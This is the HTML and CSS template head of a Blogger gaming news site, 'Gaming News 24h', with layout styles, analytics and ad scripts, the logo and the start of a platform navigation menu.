.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=552df5e6-cfef-42e5-9acc-731d6c610c98' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=552df5e6-cfef-42e5-9acc-731d6c610c98' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
